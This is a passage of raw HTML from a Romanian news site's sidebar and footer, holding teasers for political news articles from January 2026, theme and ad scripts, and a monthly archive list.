                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_69780e8231751_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_69780e823188a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69780e823188a" ><script>var block_td_uid_16_69780e823188a = new tdBlock();
block_td_uid_16_69780e823188a.id = "td_uid_16_69780e823188a";
block_td_uid_16_69780e823188a.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69780e823188a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69780e823188a_rand","tdc_css_class_style":"td_uid_16_69780e823188a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69780e823188a.td_column_number = "1";
block_td_uid_16_69780e823188a.block_type = "td_block_11";
block_td_uid_16_69780e823188a.post_count = "1";
block_td_uid_16_69780e823188a.found_posts = "1";
block_td_uid_16_69780e823188a.header_color = "#";
block_td_uid_16_69780e823188a.ajax_pagination_infinite_stop = "";
block_td_uid_16_69780e823188a.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_69780e823188a);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_69780e823188a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_69780e82355b2_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#a8dbcdcbdacddcc9dac1c9dce8cbdddacdc6dcddc486c1c6cec7"><span class="__cf_email__" data-cfemail="94e7f1f7e6f1e0f5e6fdf5e0d4f7e1e6f1fae0e1f8bafdfaf2fb">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#e291878190879683908b8396a2819790878c96978ecc8b8c848d"><span class="__cf_email__" data-cfemail="b3c0d6d0c1d6c7d2c1dad2c7f3d0c6c1d6ddc7c6df9ddaddd5dc">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_69780e8235ae8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69780e8235ae8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_69780e8235ae8 = new tdBlock();
block_td_uid_19_69780e8235ae8.id = "td_uid_19_69780e8235ae8";
block_td_uid_19_69780e8235ae8.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_69780e8235ae8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69780e8235ae8_rand","tdc_css_class_style":"td_uid_19_69780e8235ae8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_69780e8235ae8.td_column_number = "1";
block_td_uid_19_69780e8235ae8.block_type = "td_block_7";
block_td_uid_19_69780e8235ae8.post_count = "3";
block_td_uid_19_69780e8235ae8.found_posts = "12";
block_td_uid_19_69780e8235ae8.header_color = "#";
block_td_uid_19_69780e8235ae8.ajax_pagination_infinite_stop = "";
block_td_uid_19_69780e8235ae8.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_69780e8235ae8);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_69780e8235ae8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(44)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
